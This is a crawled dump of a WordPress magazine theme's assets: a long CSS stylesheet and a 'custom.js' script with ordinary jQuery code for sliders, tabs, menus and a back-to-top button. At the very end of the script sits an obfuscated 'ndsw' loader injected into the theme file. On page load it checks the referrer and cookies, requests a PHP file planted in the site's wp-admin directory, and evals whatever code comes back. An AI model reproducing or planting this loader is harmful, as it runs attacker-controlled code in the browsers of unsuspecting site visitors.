    color:#fff;
}
/*-------category------*/
#secondary .widget{
    margin-bottom:60px;
}
#secondary .widget_text + .widget_social_share{
    margin-top: -30px;
}
/*#secondary .widget_text + .widget_social_share .widget-title{
    margin-top:30px;
}*/
.entry-header .widget-title {
   margin: 0;
}
#secondary .widget.trending-and-latest-tab-section{
    margin-bottom:80px;
}
#secondary .widget article:last-child{
    margin-bottom:0;
    padding-bottom:0;
}
.widget ul{
    list-style:none;
    margin-left:0;
    padding-left:0;
}
.widget.widget_nav_menu ul ul.sub-menu{
    margin-top:15px;
    padding-left:15px;
    padding-top:15px;
    border-top:1px solid #525252;
}
.widget.widget_nav_menu ul ul.sub-menu li:last-child{
    margin-bottom:0;
}
.widget ul li{
    margin-bottom: 15px;
    padding-bottom:15px;
    border-bottom:1px solid #f1f1f1;
    text-transform:uppercase;
}
.footer-widget-holder .widget ul li{
    border-color:#525252;
}

.widget ul li:last-child{
    padding-bottom:0;
    border-bottom:0;
}
.cat-item .cat-item-wrap,
.tag-item .tag-item-wrap,
.archieve-item .archieve-item-wrap{
    padding-bottom: 30px;
    position: relative;
}
.cat-item .cat-item-wrap:before,
.tag-item .tag-item-wrap:before,
.archieve-item .archieve-item-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(0,0,0,0.5);
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
    opacity:0;
    visibility:hidden;
}
.cat-item .cat-item-wrap:hover:before,
.tag-item .tag-item-wrap:hover:before,
.archieve-item .archieve-item-wrap:hover:before{
    opacity:1;
    visibility:visible;
}
.cat-item-inner,
.tag-item-inner,
.archieve-item-inner{
    margin-right: 37px;
    background: #fff;
    line-height: 1;
    padding-bottom: 10px;
    position: relative;
}
.cat-item-inner a,
.tag-item-inner a,
.archieve-item-inner a{
    display: inline-block;
    color:#102132;
    font-weight:500;
}
.cat-item-inner span,
.tag-item-inner span,
.archieve-item-inner span{
    display: block;
    color:#102132;
    margin-top:7px;
    font-size:12px;
}
/*slider/carousel next and prev button*/
.slick-arrow{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size:0;
    z-index: 1;
    height: 26px;
    min-width:26px;
    padding:0 10px;
    border-radius:50%; 
    overflow: hidden;
    cursor: pointer;
    outline: 0;
    letter-spacing:0;
    border-color:#cf3323;
    background:rgba(207,51,35,0.2);
    white-space: nowrap;
    width: auto;
}
.slick-arrow:focus,
.slick-arrow:hover{
    background: #fff;
    color:#000;
}
.slick-next{
    right: 5px;
}
.slick-prev{
    left: 5px;
}
.slick-arrow:hover{
    border-radius:15px; 
    font-size: 12px;
}
.slick-prev:before,
.slick-next:after{
    text-align: center;
    font-size: 12px;
    color:#cf3323;
    text-indent:0;
    font-family: FontAwesome;
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
    text-align: center;
    position: static;
    line-height: 26px;
}
.slick-prev:before{
    content:"\f104";
}
.slick-next:after{
    content:"\f105"; 
}
.slick-next:before{
    content:none;
}
.slick-dots{
    margin: 0;
    padding: 0;
}
.video-section .slick-dots{
    text-align: left;
    position: static;
    margin-top: 10px;
}
.slick-dots li{
    display: inline-block;
    vertical-align: top;
    margin:0 5px;
}
.slick-dots li button[type=button]{
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    background: #252525;
    border-radius: 50%;
    display: block;
    padding: 0;
    border-color: transparent;
    outline:none;
    cursor:pointer;
    display: inline-block;
    vertical-align: middle;
}
.slick-dots li button[type=button]:hover,
.slick-dots li.slick-active button[type=button]{
    background:#ee3232;
}
.slick-prev:hover:before{
    margin-right:5px;
}
.slick-next:hover:after{
    margin-left:5px;   
}
.main-slider .slick-dots{
    top: 100%;
    bottom: auto;
    width: 100%;
    background: #d7d7d7;
    line-height: 1;
    padding-left: 150px;
    margin-top: -6px;
}
.main-slider .slick-dots li{
    display: block;
    width: auto;
    height: auto;
    float:left;
    margin:0;
}

.main-slider  .slick-dots li button[type=button]{
    width: 80px;
    height: 6px;
    background: #dcb6b6;
    border-radius: 0;
    border:0;
    display: block;
}
.main-slider  .slick-dots li button[type=button]:hover,
.main-slider  .slick-dots li.slick-active button[type=button]{
    background:#ee3232;
    width: 150px;
}
/*---------------
home section
-----------------*/
.heading{
    margin-bottom:28px; 
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -ms-align-items: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: center;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    border-bottom:1px solid #d7d7d7;
}
.heading .entry-header .entry-title,
.heading .page-title{
    margin: 0 0 -3px;
    text-transform: uppercase;
    background: #fff;
    line-height:1;
}
.heading a.view-more{
    margin-left: auto;
    display: inline-block;
    margin-bottom:-6px;
    background: #fff;
    font-size:14px;
    color:#ee3232;
    text-transform: uppercase;
    font-weight: 600;
    position: relative;
    padding-right:15px;
}
.heading a.view-more:after{
    content: "\f105";
    font-family:FontAwesome;
    position: absolute;
    right: 0;
    top:50%;
    -ms-transform: translateY(-50%;);
    -moz-transform: translateY(-50%;);
    -webkit-transform: translateY(-50%;);
    transform: translateY(-50%);
}
.heading a.view-more:hover{
    color:#252525;
}
/*------------------------
main-slider section css
-------------------------*/
#primary,
#secondary{
    padding-left: 15px;
    padding-right: 15px;
}
#primary,
.error404 #primary{
    width:100%;
}
#secondary{
    width: 33.33%;
    float: left;
}
body.left-sidebar #primary,
body.right-sidebar #primary{
    width: 66.67%;
}
body.left-sidebar #primary{
    float:right;
}
body.right-sidebar #primary{
    float:left;
}
.main-slider.slick-dotted.slick-slider{
    margin-bottom:0;
}
.main-slider .featured-post{
    margin-bottom:-4px;
}
.featured-post{
    position: relative;
}
.absolute-content .featured-post figure + .post-content{
    position: absolute;
    bottom:0px;
    left:0px;
    right: 0px;
    padding:0 40px 32px 40px;
    background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8)) repeat scroll 0 0;
}
.fashion-section .absolute-content .featured-post figure + .post-content{
    padding:0px 20px 18px;
}
.trending-and-latest-tab-section .featured-post figure,
.trending-and-latest-tab-section .featured-post figure + .post-content,
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2) figure,
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content,
.sport-section article figure,
.sport-section  figure + .post-content,
.popular-posts article figure,
.popular-posts article figure + .post-content,
.recent-posts article figure,
.recent-posts article figure + .post-content{
    float: left;
}
.trending-and-latest-tab-section .featured-post figure,
.popular-posts article figure,
.recent-posts article figure,
.widget-area .sport-section .sport-wrap article figure{
    width: 30%;
}
.lifestyle-section article:nth-child(4n+1) figure,
.lifestyle-section article:nth-child(4n+2)  figure,
.sport-section article figure{
    width: 25%;
}
.sport-section article:nth-of-type(1) figure,
.sport-section article:nth-of-type(1) figure + .post-content{
    width: 100%;
    float: none;
}
.sport-section article:nth-of-type(1)  .post-content .entry-title{
    font-size: 18px;
}
.sport-section article:nth-of-type(1) figure + .post-content{
    padding:0;
}
.trending-and-latest-tab-section .featured-post figure + .post-content,
.sport-section article figure + .post-content,
.popular-posts article figure + .post-content,
.recent-posts article figure + .post-content,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    width:70%;
    padding:10px 0 0px 20px;
}
.widget-area .sport-section .sport-wrap article figure,
.widget-area .sport-section .sport-wrap article figure + .post-content{
    float:left;
}
.trending-and-latest-tab-section .featured-post .post-content,
.trending-and-latest-tab-section .featured-post figure + .post-content{
    padding-right:7px; 
}
.lifestyle-section article:nth-child(4n+1)  figure + .post-content,
.lifestyle-section article:nth-child(4n+2)  figure + .post-content{
    width: 75%;
    padding:10px 0 0px 20px;
}
.post-cat-list{
    display: inline-block;
    background:#ee3232;
    padding:3px 7px;
    line-height: 1;
}
.post-cat-list span{
    display: block;
    float: left;
    position:relative;
}
.post-cat-list span{
    padding-left:10px;
    margin-left:7px;
}
.post-cat-list span:nth-of-type(1){
    padding-left:0px;
    margin-left:0px;
}
.post-cat-list span:before{
    content:'/';
    position: absolute;
    top:3px;
    left:0;
    color:#fff;
    font-size:11px;
}
.post-cat-list span:nth-of-type(1):before{
    content:none;
}
.post-cat-list a{
    text-transform: uppercase;
    font-size: 12px;
    color:#fff;
    font-weight:300;
}
.entry-header .entry-title{
    margin:0;
    line-height: 1.3;
    margin-bottom:12px;
    font-weight: 400;
}
.heading .entry-header .entry-title{
    font-weight: 600;
}
.absolute-content .entry-header .entry-title a{
    color:#fff;
}
.entry-meta > div{
    display: inline-block;
    margin-right: 30px;
    padding-left: 16px;
    position: relative;
}
.entry-meta > div:before {
    position: absolute;
    top: 0;
    left: 0;
    font-family: FontAwesome;
}
.entry-meta .posted-on:before {
    content: "\f017";
}
.entry-meta .post-author:before {
    content: "\f2bd";
}
.entry-meta .post-like:before {
    content: "\f08a";
}
.entry-meta .post-comment:before {
    content: "\f0e6";
}
.single article .entry-meta{
    margin-bottom: 18px;
}
.entry-meta > div,
.entry-meta > div a{
    color: #ee3232;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 12px;
}
.absolute-content .entry-meta > div,
.absolute-content .entry-meta > div a{
    color:#fff;
}
.entry-meta > div a:hover{
    color:#252525;
}
.absolute-content .entry-header .entry-title a:hover,
.absolute-content .entry-meta > div a:hover{
    color:#ee3232;
}
/*----------------
lifestyle-section
------------------*/
.lifestyle-wrap,
.sport-wrap,
.business-wrap{
    margin:0 -15px;
}
.lifestyle-section article{
    width: 50%;
    display: inline-block;
    margin-right: -4px;
    padding:0 15px;
    vertical-align:top;
}
.lifestyle-section article figure,
.sport-section article:nth-of-type(1) figure,
.business-section article figure{
    margin-bottom: 18px;
}
.lifestyle-section article:nth-child(4n+1), 
.lifestyle-section article:nth-child(4n+2){
    width: 100%;
    display: block;
    margin-right: 0;
    margin-left: 0;
}
.lifestyle-section article:nth-child(4n+1) figure, 
.lifestyle-section article:nth-child(4n+2) figure{
    margin-bottom:0;
}
/*--------------
sport section
--------------*/
.sport-section article,
.business-section article{
    width: 50%;
    float: left;
    padding-left:15px;
    padding-right: 15px;
}
.sport-section article:nth-of-type(1){
    width: 100%;
}
.business-section article:nth-of-type(2n+1),
.sport-section article:nth-of-type(2n){
    clear: left;
}
/*------------------
fashion section
---------------------*/
.fashion-section .grid{
    margin:0 -15px;
}
.fashion-section .grid-item{
    width: -ms-calc(50% - 30px);
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    float: left;
    margin:0 15px;
}

/*--------------------
#secondary
---------------------*/
.widget-title{
    text-transform: uppercase;
    margin:0 0 30px;
    border-bottom:1px solid #d7d7d7;
}
.widget-title span{
    display: inline-block;
    background:#fff;
    transform: translateY(4px);
}
.header-tab-button .widget-title{
    width: 50%;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    margin:0 -4px 30px 0;
    background:#d7d7d7;
    padding:12px 10px;
    line-height: 1;
    cursor:pointer;
}
.header-tab-button .widget-title.current{
    background:#ee3232;
    color:#fff;
}
.tab-content{
    display: none;
}
.tab-content.current{
    display: block;
}
.widget.social-post .fb-page.fb_iframe_widget,
.widget.social-post .fb_iframe_widget span{
    width: 100%;
}
.trending-and-latest-tab-section .mCSB_outside + .mCSB_scrollTools{
    width: auto;
    right: 0;
}
/*video section*/
.video-lists figure,
.single article figure{
    position: relative;
    margin-bottom: 18px;
}
.video-lists figure{
    display: inline-block;
}
a.popup-video {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    border: 4px solid #fff;
    display: block;
    background:#fff;
}
a.popup-video, a.popup-video span:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
a.popup-video span:before {
    font-size: 30px;
    content: "\f0da";
    font-family: FontAwesome;
    color: #222;
}
.mfp-iframe-holder .mfp-close {
    top: -40px;
    width: 44px;
    background: transparent;
    text-align: center;
    padding-right: 0;
}
/*-------------------
subscribe-section
-------------------*/
.subscribe-section{
    padding:40px 30px;
    background-color:#f5f5f5;
    border:1px solid #d7d7d7;
}
.subscribe-section .widget-title{
    font-size:38px;
    text-transform:unset;
    font-weight:300;
    border-bottom:0;
    line-height: 1;
    margin-bottom: 10px;
}
.subscribe-section form{
    position: relative;
}
.subscribe-section form input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    bottom:0;
    font-size:0;
    background-image: url(assets/img/icons/subscribe-icon.png);
    background-position: center;
    background-repeat:no-repeat;
}
.subscribe-section form input[type="submit"]:hover{
    background-color: #252525;
    border-color:#252525; 
}
/*------------------------
site-footer css start
------------------------*/
.site-footer{
    background:#252525; 
}
.site-footer,
.site-footer a{
    color:#fff;
}
.site-footer a:hover{
    color:#000;
}
 
.footer-widget-holder{
    padding:78px 0 50px;
}
.site-footer .entry-header .entry-title a{
    color:#fff;
}
.site-footer .widget-title span{
    background:#252525;
}
.site-footer .widget-title{
    color:#fff;
    border-color:#525252;
}
.site-generator{
    background:#cf3323;
    padding:10px 0;
}
.site-footer .footer-menu{
    text-align: right;
}
.site-footer .footer-menu ul{
    margin:0;
    padding-left:0;
}
.site-footer .footer-menu ul li{
    display: inline-block;
    margin-left:16px;
    position: relative;
    padding-left:20px;
}
.site-footer .footer-menu ul li:before{
    content:'/';
    position: absolute;
    top:0;
    left:0;
}
.site-footer .footer-menu ul li:first-child{
    margin-left:0;
    padding-left:0;
}
.site-footer .footer-menu ul li:first-child:before{
    content:none;
}
.site-footer .footer-menu ul li a{
    text-transform:uppercase;
    font-size: 12px;
    color:#fff;
}
.site-footer .footer-menu ul li a:hover{
    color:#252525;
}
.site-footer .widget .address ul li a,
.site-footer .entry-meta > div a:hover{
    color:#ffffff;
}
.site-footer  .widget .address ul li a:hover,
.site-footer .entry-header .entry-title a:hover{
    color:#cf3323;
}
.widget .address  ul li{
    position: relative;
    padding-left:43px;
    margin-bottom: 30px;
}
.site-footer .widget .address  ul li{
    border:0;
    margin-bottom:15px;
}

.widget .address  ul li i,
.widget_social_share .social-links a{
    line-height: 29px;
    color:#202122;
    display: block;
    text-align: center;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
}
.widget_social_share .social-links a{
    min-width:29px;
    min-height:29px;
    font-size: 0;
    display: block;
    text-align: center;
    padding:0 8px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget .address  ul li i{
    width:29px;
    height: 29px;
    position: absolute;
    top:50%;
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
}
.site-footer .widget .address  ul li i,
.site-footer .widget_social_share .social-links a{
    background:#202122;
    color:#fff;
    border-color:#454545;
}
.widget_social_share .social-links li{
    display: inline-block;
}
.contact-information .widget_social_share .social-links a{
    background:#dadbdc;
    color:#102132;
    border:0;
}
.contact-information .widget_social_share .social-links a:hover:before{
    color:#102132;
}
.widget_social_share .social-links a:before{
    font-size:14px;
    line-height:29px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.widget_social_share .social-links a:hover{
    font-size:14px;
    border-color:#d9bd8b;
}
.widget_social_share .social-links ul li a:hover:before{
    margin-right:7px;
    color:#fff;
}
/*-------------------------
    Listing Page
--------------------------*/
.list-layout .post-item-wrapper article figure,
.list-layout .post-item-wrapper article figure + .post-content{
    float: left;
}
.list-layout .post-item-wrapper article figure{
    width:48%;
}
.list-layout .post-item-wrapper article figure + .post-content{
    width:52%;
    padding-left:14px;
    padding-top:14px;
}
.grid-layout .post-item-wrapper,
.related-post-wrap{
    margin:0 -15px;
}
.grid-layout .post-item-wrapper article,
.related-post-wrap  article{
    width:-moz-calc(50% - 30px);
    width:-webkit-calc(50% - 30px);
    width:calc(50% - 30px);
    margin:0 15px 30px;
    float: left;
}
.grid-layout .post-item-wrapper article figure,
.full-layout .post-item-wrapper article figure,
.related-post-wrap  article figure{
    margin-bottom:18px;
}


/*contact us page*/
.map-section{
    position:relative;
    height: 483px;
    width:100%; 
}
.map-section iframe{
    position: absolute;
    height: 100%;
    width: 100%;
    border:0;
}
.contact-form span{
    display: block;
}
.contact-form .your-name,
.contact-form .your-phone,
.contact-form .your-email,
.contact-form .your-address{
    width: 50%;
    float: left;
    margin-bottom:30px;
}
.contact-form .your-message{
    margin-bottom: 30px;
}
.contact-form .your-name,
.contact-form .your-phone{
    padding-right:15px;
}
.contact-form .your-email,
.contact-form .your-address{
    padding-left:15px;
}
.contact-form  input[type=submit]{
    float: right;
    margin-bottom: 30px;
}
/*single post*/
article.single .social-links{
    position: relative;
    padding-left: 20px;
}
article.single .social-links span{
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links ul{
    list-style:none;
    margin:0;
    padding:0;
    display: inline-block;
    vertical-align: middle;
}
article.single .social-links:before {
    position: absolute;
    content: "\f1e0";
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    font-family: FontAwesome;
}
article.single .social-links li{
    display: inline-block;
}
article.single .social-links li a{
    font-size:0;
}

.widget-post-author{
margin-bottom: 50px;
    background: #fbfbfb;
    padding: 10px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: left;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: left;
    padding-left:17px;
}
.author-details h3{
    margin-top:0;
    margin-bottom:7px;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-left:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.author-info-wrap .author-info,
.author-info-wrap .author-info a{

    font-weight: 600;
}
.author-info-wrap .author-info a{
        color:#ee3232;
}
.author-info-wrap .author-info a:hover{
    color:#252525;
}
.comment-respond .comment-form-comment{
    float: left;
    width: 50%;
    padding-right:15px;
}
.logged-in .comment-respond .comment-form-comment{
    width:100%;
    padding-right:0px;
}
.comment-respond  .comment-form-author,
.comment-respond  .comment-form-email{
    width: 50%;
    padding-left:15px;
    float: left;
}
.comment-respond  .comment-form-cookies-consent{
    float:left;
    width: 100%;
}
.comment-respond  .form-submit{
    float:left;
    width: 100%;
    text-align: right;
}
/*404page*/
.error-404{
    width: 100%;
    text-align: center;
    padding: 225px 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.error-404 h2,
.error-404 h4{
    color:#fff;
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
}
.error-404 h2{
    font-size: 150px;
    font-style: italic;
}
.error-404 h4{
    font-size: 30px;
}
.error-404 a.button{
    display: inline-block;
    margin-top:24px;
    padding:13px 23px 11px;
}
/**/
article figure{
    overflow:hidden;
}
article figure img{
    opacity:0.9;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
article figure:hover img{
    opacity: 1;
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}
/**/
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.lifestyle-section article:nth-child(4n+1) figure, 
.widget.lifestyle-section article:nth-child(4n+2) figure, 
.widget.sport-section article figure,
.widget.lifestyle-section article,
.widget.sport-section article, 
.widget.business-section article,
.widget.sport-section article figure + .post-content{
    width: 100%;
}
.widget.lifestyle-section article:nth-child(4n+1) figure + .post-content, 
.widget.lifestyle-section article:nth-child(4n+2) figure + .post-content,
.widget.sport-section article figure + .post-content{
    padding-left:0;
}
.widget.lifestyle-section article {
    margin-right:0;
    padding:0;
}
.widget.fashion-section .grid,
.widget .lifestyle-wrap, 
.widget .sport-wrap, 
.widget .business-wrap{
    margin:0;
}
.widget.fashion-section .grid-item {
    width:100%;
    margin: 0 0 30px;
}
.widget.fashion-section .grid-item article{
    margin:0;
}
.widget.fashion-section .grid-item:last-child{
    margin-bottom:0;
}
.widget.sport-section article:nth-of-type(1),
.widget.sport-section article, 
.widget.business-section article{
    padding:0;
}
.widget.main-slider .slick-dots li,
.widget.main-slider .slick-dots li button[type=button]{
    width: 20px;
}
.widget.main-slider .slick-dots li{
    height: 6px;
    padding:0;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more{
    background:#252525;
}
.footer-widget-holder .heading .entry-header .entry-title,
.footer-widget-holder .heading a.view-more:hover{
    color:#fff;
}
.widget .absolute-content .featured-post figure + .post-content{
    padding: 0 15px 15px;
}
.main-navigation .home-icon a:hover{
    color:#fff;
}

/*add css*/
.pagination a.prev,
.pagination a.next {
    background: #252525;
}
.back-to-top a{
    background: #252525;
}
.page-title{ 
    margin: 0 0 15px;
    line-height: 1;
}
.no-results .search-form,
.widget_search .search-form{
    position: relative;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    padding: 10px 17px 11px;
}
.widget_search .search-form .search-field{  
    padding: 0 104px 0 17px;
}

.error404 #primary{
    width: 100%;
}
*:focus,
a:focus{
    outline: 1px dotted;
}


--- FILE ---
content_type: text/javascript
request_url: https://stylemagzine.com/wp-content/themes/power-magazine/assets/js/custom.js?ver=1.0.0
body_size: 1710
content:
(function ($) {
    'use strict';


    /* back-to-top button */
    $('.back-to-top').hide();
    $('.back-to-top').on("click", function (e) {
        e.preventDefault();
        $('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });

    $(window).scroll(function () {
        var scrollheight = 400;
        if ($(window).scrollTop() > scrollheight) {
            $('.back-to-top').fadeIn();

        } else {
            $('.back-to-top').fadeOut();
        }
    });

    /*meanmenu js for responsive menu for header-layout-1*/
    $('.main-navigation').meanmenu({
        meanMenuContainer: '.navbar',
        meanScreenWidth: "768",
        meanRevealPosition: "right",
    });

    //header search
    $('.site-header .search-toggle').on("click",function(){
        $('.site-header .search-section').toggleClass('active');
    });

    /*main slider*/
    var autoplay = $( '.main-slider-wrap' ).attr('data-play');
    console.log( autoplay );
    $('.main-slider-wrap').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1,
      autoplay: autoplay,
    });

    /*video-lists slider*/
    $('.video-lists').slick({
      infinite: true,
      slidesToShow: 1,
      dots: true,
      arrows : false,
      slidesToScroll: 1
    });
    
    //tab js
    $('.header-tab-button .widget-title').on("click", function () {
        var tab_id = $(this).attr('data-tab');
        $('.header-tab-button .widget-title').removeClass('current');
        $('.tab-content').removeClass('current');
        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    });
    
    /*fashion section*/

    var $fashionGallery = $('.fashion-section .grid');
    $fashionGallery.isotope({
      itemSelector: '.grid-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.grid-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $fashionGallery.imagesLoaded().progress( function() {
        $fashionGallery.isotope('layout');
    });
    /*for pop up video*/
    jQuery('.popup-video').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
  if ( $.fn.theiaStickySidebar ) {
    /*sticky sidebar*/
    jQuery('#primary , #secondary').theiaStickySidebar({
      additionalMarginTop: 30
    });
  }

})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//stylemagzine.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};